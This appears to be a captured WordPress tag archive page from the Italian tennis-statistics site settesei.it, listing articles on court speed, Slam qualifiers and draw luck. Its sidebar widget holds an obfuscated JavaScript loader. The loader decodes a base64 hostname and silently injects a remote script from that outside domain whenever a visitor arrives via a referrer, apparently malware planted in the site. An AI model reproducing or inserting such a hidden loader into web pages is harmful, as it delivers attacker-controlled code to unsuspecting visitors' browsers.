.td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_75 .td_block_inner{text-align:center}.tdi_75 .tdb-menu>li .tdb-menu-sep,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_75 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_75 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more,.tdi_75 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_75 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_75 .tdb-menu .tdb-normal-menu ul,.tdi_75 .td-pulldown-filter-list,.tdi_75 .td-pulldown-filter-list .sub-menu{background-color:#424242;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333}.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{height:2px;bottom:0px}</style>
<style>.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff}.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_75 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-home-page-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10389"><a href="https://www.settesei.it/"><div class="tdb-menu-item-text"><i class="fas fa-square-full"></i></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10691"><a href="https://www.settesei.it/analisi/"><div class="tdb-menu-item-text">ANALISI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10551"><a href="https://www.settesei.it/autori/"><div class="tdb-menu-item-text">AUTORI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10970"><a href="https://www.settesei.it/2016/09/30/tutti-gli-articoli/"><div class="tdb-menu-item-text">ARTICOLI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10969"><a href="https://www.settesei.it/2016/09/30/tutte-le-foto-del-sito/"><div class="tdb-menu-item-text">FOTO</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_81{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_82 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_82">
<style>.tdi_82{padding-bottom:2px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_82 .tdb-mobile-menu-button i{font-size:30px}.tdi_82 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_82 .tdb-mobile-menu-button{color:#000000}.tdi_82 .tdb-mobile-menu-button svg,.tdi_82 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-align-justify"></i></span></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_87 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_87">
<style>.tdi_87{margin-top:4px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-header-search-button-mob i{font-size:30px;width:45px;height:45px;line-height:45px}.tdi_87 .tdb-header-search-button-mob{color:#000000}.tdi_87 .tdb-header-search-button-mob svg,.tdi_87 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.settesei.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Regole</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Regole</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2023/09/30/una-rivisitazione-della-convergenza-tra-la-velocita-delle-superfici/" rel="bookmark" class="td-image-wrap " title="Una rivisitazione della convergenza tra la velocità delle superfici"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2023/09/30/una-rivisitazione-della-convergenza-tra-la-velocita-delle-superfici/" rel="bookmark" title="Una rivisitazione della convergenza tra la velocità delle superfici">Una rivisitazione della convergenza tra la velocità delle superfici</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-30T00:24:58+02:00">30 Settembre 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2023/06/13/come-sono-le-condizioni-piu-lente-piu-veloci-piu-strane/" rel="bookmark" class="td-image-wrap " title="Come sono le condizioni, più lente, più veloci, più strane?"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2023/06/13/come-sono-le-condizioni-piu-lente-piu-veloci-piu-strane/" rel="bookmark" title="Come sono le condizioni, più lente, più veloci, più strane?">Come sono le condizioni, più lente, più veloci, più strane?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T19:29:01+02:00">13 Giugno 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2023/05/29/il-qualificato-slam-con-la-classifica-piu-alta/" rel="bookmark" class="td-image-wrap " title="Il qualificato Slam con la classifica più alta"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2023/05/29/il-qualificato-slam-con-la-classifica-piu-alta/" rel="bookmark" title="Il qualificato Slam con la classifica più alta">Il qualificato Slam con la classifica più alta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T13:12:43+02:00">29 Maggio 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/08/30/la-fortuna-del-sorteggio-us-open-2021-uomini/" rel="bookmark" class="td-image-wrap " title="La fortuna del sorteggio: US Open 2021 (uomini)"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/08/30/la-fortuna-del-sorteggio-us-open-2021-uomini/" rel="bookmark" title="La fortuna del sorteggio: US Open 2021 (uomini)">La fortuna del sorteggio: US Open 2021 (uomini)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T17:50:24+02:00">30 Agosto 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/08/30/la-fortuna-del-sorteggio-us-open-2021-donne/" rel="bookmark" class="td-image-wrap " title="La fortuna del sorteggio: US Open 2021 (donne)"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/08/30/la-fortuna-del-sorteggio-us-open-2021-donne/" rel="bookmark" title="La fortuna del sorteggio: US Open 2021 (donne)">La fortuna del sorteggio: US Open 2021 (donne)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T13:02:54+02:00">30 Agosto 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/07/29/un-confronto-tra-posizioni-in-classifica-sul-circuito-maggiore-femminile/" rel="bookmark" class="td-image-wrap " title="Un confronto tra posizioni in classifica sul circuito maggiore femminile"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/07/29/un-confronto-tra-posizioni-in-classifica-sul-circuito-maggiore-femminile/" rel="bookmark" title="Un confronto tra posizioni in classifica sul circuito maggiore femminile">Un confronto tra posizioni in classifica sul circuito maggiore femminile</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T18:12:57+02:00">29 Luglio 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/06/29/contro-il-servizio-di-djokovic-non-ci-sono-risposte/" rel="bookmark" class="td-image-wrap " title="Contro il servizio di Djokovic non ci sono risposte"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/06/29/contro-il-servizio-di-djokovic-non-ci-sono-risposte/" rel="bookmark" title="Contro il servizio di Djokovic non ci sono risposte">Contro il servizio di Djokovic non ci sono risposte</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T16:13:38+02:00">29 Giugno 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/06/28/la-fortuna-del-sorteggio-wimbledon-2021-uomini/" rel="bookmark" class="td-image-wrap " title="La fortuna del sorteggio: Wimbledon 2021 (uomini)"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/06/28/la-fortuna-del-sorteggio-wimbledon-2021-uomini/" rel="bookmark" title="La fortuna del sorteggio: Wimbledon 2021 (uomini)">La fortuna del sorteggio: Wimbledon 2021 (uomini)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T16:52:37+02:00">28 Giugno 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/06/28/la-fortuna-del-sorteggio-wimbledon-2021-donne/" rel="bookmark" class="td-image-wrap " title="La fortuna del sorteggio: Wimbledon 2021 (donne)"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/06/28/la-fortuna-del-sorteggio-wimbledon-2021-donne/" rel="bookmark" title="La fortuna del sorteggio: Wimbledon 2021 (donne)">La fortuna del sorteggio: Wimbledon 2021 (donne)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T13:08:01+02:00">28 Giugno 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/05/31/la-fortuna-del-sorteggio-roland-garros-2021-uomini/" rel="bookmark" class="td-image-wrap " title="La fortuna del sorteggio: Roland Garros 2021 (uomini)"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/05/31/la-fortuna-del-sorteggio-roland-garros-2021-uomini/" rel="bookmark" title="La fortuna del sorteggio: Roland Garros 2021 (uomini)">La fortuna del sorteggio: Roland Garros 2021 (uomini)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-31T00:04:20+02:00">31 Maggio 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.settesei.it/tag/regole/page/2/" class="page" title="2">2</a><a href="https://www.settesei.it/tag/regole/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.settesei.it/tag/regole/page/18/" class="last" title="18">18</a><a href="https://www.settesei.it/tag/regole/page/2/" aria-label="next-page"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 18</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_89{min-height:0}.tdi_89>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#424242!important}.tdi_89{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:60px!important}}@media (max-width:767px){.tdi_89{margin-top:55px!important}}</style>
<div class="tdi_88_rand_style td-element-style"><style>.tdi_88_rand_style{background-color:#000000!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row">
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_99 " style="height: 32px">
<style scoped>.tdi_99{border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}.tdi_101{border-color:#ffffff!important;border-style:solid!important;border-width:0!important}.tdi_101 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_104 td-blm-display-vertical td-pb-border-top td_block_template_1 widget" data-td-block-uid="tdi_104">
<style>.tdi_104{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_104 ul{text-align:left;justify-content:flex-start}body .tdi_104 ul li a{justify-content:flex-start}body .tdi_104 .td-blm-menu-item-txt{flex-grow:1}body .tdi_104 a,body 